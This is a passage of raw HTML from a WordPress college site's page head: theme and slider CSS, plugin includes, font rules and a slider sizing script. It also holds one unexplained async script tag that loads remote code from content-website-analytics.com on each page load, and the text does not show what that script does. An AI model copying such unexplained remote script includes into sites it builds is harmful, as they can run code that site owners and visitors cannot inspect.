Slab;--thim-font-title-color:#000000;--thim-font-title-variant:600;--thim-font-h1-font-size:36px;--thim-font-h1-line-height:1.6em;--thim-font-h1-text-transform:none;--thim-font-h2-font-size:28px;--thim-font-h2-line-height:1.6em;--thim-font-h2-text-transform:none;--thim-font-h3-font-size:24px;--thim-font-h3-line-height:1.6em;--thim-font-h3-text-transform:none;--thim-font-h4-font-size:20px;--thim-font-h4-line-height:1.6em;--thim-font-h4-text-transform:none;--thim-font-h4-variant:regular;--thim-font-h5-font-size:18px;--thim-font-h5-line-height:1.6em;--thim-font-h5-text-transform:none;--thim-font-h5-variant:regular;--thim-font-h6-font-size:16px;--thim-font-h6-line-height:1.4em;--thim-font-h6-text-transform:none;--thim-font-h6-variant:600;--thim-font-title-sidebar-font-size:18px;--thim-font-title-sidebar-line-height:1.4em;--thim-font-title-sidebar-text-transform:uppercase;--thim-font-button-variant:regular;--thim-font-button-font-size:13px;--thim-font-button-line-height:1.6em;--thim-font-button-text-transform:uppercase;--thim-preload-style-background:#ffffff;--thim-preload-style-color:#ffb606;--thim-footer-bg-color:#274c97;--thim-footer-color-title:#ffffff;--thim-footer-color-text:#ffffff;--thim-footer-color-link:#ffffff;--thim-footer-color-hover:#ffb801;--thim-padding-content-pdtop-desktop:0px;--thim-padding-content-pdbottom-desktop:0px;--thim-padding-content-pdtop-mobile:0px;--thim-padding-content-pdbottom-mobile:0px;--thim-content-course-border:1;--thim-border-radius-item:4px;--thim-border-radius-item-big:10px;--thim-border-radius-button:4px;--thim-copyright-bg-color:#2c2c2c;--thim-copyright-text-color:#707070;--thim-copyright-border-color:rgba(255,255,255,0.1);--thim-bg-pattern:url("http://eduma.thimpress.com/thim-2/wp-content/themes/eduma/images/patterns/pattern1.png");--thim-bg-repeat:no-repeat;--thim-bg-position:center center;--thim-bg-attachment:inherit;--thim-bg-size:inherit;--thim-footer-bg-repeat:no-repeat;--thim-footer-bg-position:center center;--thim-footer-bg-size:inherit;--thim-footer-bg-attachment:inherit;--thim-body-bg-color:#fff;--nav-mobile-color-background:#ffffff;--nav-mobile-color-text:#333;--nav-mobile-color-hover:#ffb606;}
/** CSS RevSlider */
.thim_overlay_gradient .textwidget p,.thim_overlay_gradient_2 .textwidget p{margin-bottom:0}.thim_overlay_gradient .rev_slider li .slotholder,.thim_overlay_gradient_2 .rev_slider li .slotholder{position:relative}.thim_overlay_gradient .rev_slider li .slotholder:before,.thim_overlay_gradient_2 .rev_slider li .slotholder:before{background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)";content:"";position:absolute;left:0;top:0;width:100%;height:100%;filter:alpha(opacity=46);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=46)";-webkit-opacity:0.46;-khtml-opacity:0.46;-moz-opacity:0.46;-ms-opacity:0.46;-o-opacity:0.46;opacity:0.46}.thim_overlay_gradient .rev_slider li .slotholder:after,.thim_overlay_gradient_2 .rev_slider li .slotholder:after{position:absolute;height:200px;width:100%;content:"";bottom:0;opacity:0.5;background:-moz-linear-gradient(top,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);background:linear-gradient(to bottom,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#007db9e8', endColorstr='#000000', GradientType=0)"}.thim_overlay_gradient .rev_slider li .thim-slider-button:hover,.thim_overlay_gradient_2 .rev_slider li .thim-slider-button:hover{color:#fff !important;background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)"}.thim_overlay_gradient rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before,.thim_overlay_gradient rs-sbg-px>rs-sbg-wrap>rs-sbg:before,.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before,.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg:before{background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)";content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;pointer-events:unset;filter:alpha(opacity=46);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=46)";-webkit-opacity:0.46;-khtml-opacity:0.46;-moz-opacity:0.46;-ms-opacity:0.46;-o-opacity:0.46;opacity:0.46}.thim_overlay_gradient rs-layer-wrap>rs-loop-wrap>rs-mask-wrap>.rs-layer.thim-slider-button:hover,.thim_overlay_gradient_2 rs-layer-wrap>rs-loop-wrap>rs-mask-wrap>.rs-layer.thim-slider-button:hover{color:#fff !important;background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)"}.thim_overlay_gradient_2 .rev_slider li .slotholder{position:relative}.thim_overlay_gradient_2 .rev_slider li .slotholder:before{background:#6a11cb;background:-moz-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:-webkit-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:linear-gradient(to right,#6a11cb 0%,#2575fc 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6a11cb', endColorstr='#2575fc', GradientType=1)";filter:alpha(opacity=90);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";-webkit-opacity:0.9;-khtml-opacity:0.9;-moz-opacity:0.9;-ms-opacity:0.9;-o-opacity:0.9;opacity:0.9}.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before{background:#6a11cb;background:-moz-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:-webkit-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:linear-gradient(to right,#6a11cb 0%,#2575fc 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6a11cb', endColorstr='#2575fc', GradientType=1)";filter:alpha(opacity=90);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";-webkit-opacity:0.9;-khtml-opacity:0.9;-moz-opacity:0.9;-ms-opacity:0.9;-o-opacity:0.9;opacity:0.9}.rev_slider .tp-tabs.hebe{border-top:1px solid rgba(255,255,255,0.2)}.rev_slider .tp-tabs.hebe .tp-tab-mask{width:1290px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important}.rev_slider .tp-tabs.hebe .tp-tab-desc{font-weight:300}.rev_slider .tp-tabs.hebe .tp-tab{position:inherit;padding:45px 0;display:table-cell;padding-left:45px;padding-right:10px;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.rev_slider .tp-tabs.hebe .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:#aaa;width:30px;line-height:30px;text-align:center}.rev_slider .tp-tabs.hebe .tp-tab>div{display:table-cell;line-height:20px;color:#aaaaaa;vertical-align:middle}.rev_slider .tp-tabs.hebe .tp-tab:hover>div,.rev_slider .tp-tabs.hebe .tp-tab:hover:before{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab.selected{border-top:4px solid #fff}.rev_slider .tp-tabs.hebe .tp-tab.selected>div{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab.selected:before{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(2):before{content:"2"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(3):before{content:"3"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(4):before{content:"4"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(5):before{content:"5"}.tp-caption.rev-btn{-webkit-transition:all 0.3s !important;-khtml-transition:all 0.3s !important;-moz-transition:all 0.3s !important;-ms-transition:all 0.3s !important;-o-transition:all 0.3s !important;transition:all 0.3s !important}.rev-btn.thim-slider-button{color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606)}.rev-btn.thim-slider-button:hover{background-color:var(--thim-button-hover-color);color:var(--thim-button-text-color)}.thim-demo-university-3 .rev-btn,.thim-demo-university-4 .rev-btn{font-family:var(--thim-font-body-font-family)}.revslider-initialised .tp-tabs.hebe{border-top:1px solid rgba(255,255,255,0.2)}.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1392px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.revslider-initialised .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important;display:flex}.revslider-initialised .tp-tabs.hebe .tp-tab-desc{font-weight:300}.revslider-initialised .tp-tabs.hebe .tp-tab{position:inherit;padding:0 10px 0 45px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.revslider-initialised .tp-tabs.hebe .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:#aaa;width:30px;line-height:30px;text-align:center}.revslider-initialised .tp-tabs.hebe .tp-tab>div{display:table-cell;line-height:20px;color:#aaaaaa;vertical-align:middle}.revslider-initialised .tp-tabs.hebe .tp-tab:hover>div,.revslider-initialised .tp-tabs.hebe .tp-tab:hover:before{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected{border-top:4px solid #fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected>div{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected:before{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(2):before{content:"2"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(3):before{content:"3"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(4):before{content:"4"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(5):before{content:"5"}.revslider-initialised .tp-tabs.hebe_thim{border-top:1px solid rgba(255,255,255,0.2)}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1290px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important;display:flex}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-desc{font-weight:300}.revslider-initialised .tp-tabs.hebe_thim .tp-tab{position:inherit;padding:0 10px 0 45px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:rgba(255,255,255,0.7);width:30px;line-height:30px;text-align:center}.revslider-initialised .tp-tabs.hebe_thim .tp-tab>div{display:table-cell;line-height:20px;color:rgba(255,255,255,0.7);vertical-align:middle}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:hover>div,.revslider-initialised .tp-tabs.hebe_thim .tp-tab:hover:before{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected{border-top:2px solid #fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected>div{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected:before{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(2):before{content:"2"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(3):before{content:"3"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(4):before{content:"4"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(5):before{content:"5"}.textwidget .rev_slider_wrapper.fullscreen-container{overflow:hidden !important}.rev_slider_wrapper .tp-bullet{width:10px;height:10px;border-radius:50%;border:2px solid #82888d}.rev_slider_wrapper .tp-bullet.selected{border-color:var(--thim-body-primary-color,#ffb606);background-color:var(--thim-body-primary-color,#ffb606)}.have_scroll_bottom{position:relative}.have_scroll_bottom .scroll_slider_tab{position:absolute;bottom:0;right:0;width:100%;text-align:right;z-index:1}.have_scroll_bottom .scroll_slider_tab .to_bottom{width:60px;text-align:center;position:absolute;top:-105px;margin-left:-50px;padding:12px 0;display:inline-block;border-left:1px solid rgba(255,255,255,0.2)}.have_scroll_bottom .scroll_slider_tab .to_bottom i{font-family:"thim-ekits";display:block;font-style:inherit;color:#fff;line-height:7px;font-size:12px}.have_scroll_bottom .scroll_slider_tab .to_bottom i.icon2{opacity:0.5}.have_scroll_bottom .rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.have_scroll_bottom .revslider-initialised .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.have_scroll_bottom .revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.thim-click-to-bottom,.have_scroll_bottom .scroll_slider_tab .to_bottom i{-webkit-animation:bounce 2s infinite;-moz-animation:bounce 2s infinite;-ms-animation:bounce 2s infinite;-o-animation:bounce 2s infinite;animation:bounce 2s infinite}.thim-click-to-bottom,.have_scroll_bottom .scroll_slider_tab .to_bottom svg{margin-bottom:20px}.tp-caption.thim-slider-heading{font-size:100px;margin:0 !important}.tp-caption.thim-slider-sub-heading{font-size:24px}.tp-caption.thim-slider-button{transition:all 0.3s !important;white-space:nowrap !important}rs-fullwidth-wrap rs-module-wrap[data-alias=home-one-instructor]{left:0 !important}@media (min-width:1025px) and (max-width:1400px){.rev_slider .tp-tabs.hebe .tp-tab-mask{width:1110px !important}.rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important}.rev_slider .tp-tabs.hebe .tp-tab{left:auto !important;position:relative;float:left;width:25% !important}}@media (min-width:1024px) and (max-width:1024px){.rev_slider .tp-tabs.hebe .tp-tab{left:auto !important;position:relative;float:left;width:25% !important;padding-left:50px}.rev_slider .tp-tabs.hebe .tp-tab:before{left:10px}}@media (min-width:768px) and (max-width:992px){.tp-caption.thim-slider-heading{font-size:60px !important}}@media (max-width:1400px){.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1140px !important;padding:0 15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1140px !important;padding:0 15px}}@media (max-width:1200px){.thim-top-rev-slider{position:relative}.thim-top-rev-slider .tp-rightarrow{right:0;left:auto !important}}@media (max-width:1024px){.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1140px !important;padding:0 15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1140px !important;padding:0 15px}.tp-caption.thim-slider-heading{font-size:90px}}@media (max-width:991px){.rev_slider .tp-tabs.hebe{display:none}}@media (max-width:768px){.revslider-initialised .tp-tabs.hebe .tp-tab{display:block}.revslider-initialised .tp-tabs.hebe .tp-tab:before{left:50%;margin-left:-15px}.revslider-initialised .tp-tabs.hebe .tp-tab .tp-tab-desc{display:none}.revslider-initialised .tp-tabs.hebe_thim .tp-tab{display:block}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:before{left:50%;margin-left:-15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab .tp-tab-desc{display:none}.tp-caption.thim-slider-heading{font-size:70px}}
/*# sourceURL=thim-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://stphilos.ac.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/team-builder/assets/js/owl.carousel.min.js?ver=6.9" id="wpsm_team_b_owl_carousel_min_js-js"></script>
<link rel="https://api.w.org/" href="https://stphilos.ac.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stphilos.ac.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://stphilos.ac.in/?thim_elementor_kit=footer" />
<link rel='shortlink' href='https://stphilos.ac.in/?p=8920' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://content-website-analytics.com/script.js"></script>            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.30 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-180x180.png" />
<meta name="msapplication-TileImage" content="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="thim-customizer-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "https://stphilos.ac.in/wp-admin/admin-ajax.php"
				/* ]]> */
			}
		</script>
		</head>
<body class="wp-singular thim_elementor_kit-template-default single single-thim_elementor_kit postid-8920 wp-custom-logo wp-embed-responsive wp-theme-eduma group-blog thim-body-load-overlay bg-boxed-image size_wide thim-border-radius switch-layout-normal thim-popup-feature learnpress-v4 fixloader nofixcss elementor-default elementor-template-full-width elementor-kit-8946 elementor-page elementor-page-8920" id="thim-body">

<!-- Mobile Menu-->

<div class="mobile-menu-wrapper">
	<div class="mobile-menu-inner">
		<div class="icon-wrapper">
			<div class="icon-menu-back" data-close="">Back<span></span></div>
			<div class="menu-mobile-effect navbar-toggle close-icon" data-effect="mobile-effect">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</div>
		</div>
		<nav class="mobile-menu-container mobile-effect">
			<ul class="nav navbar-nav">
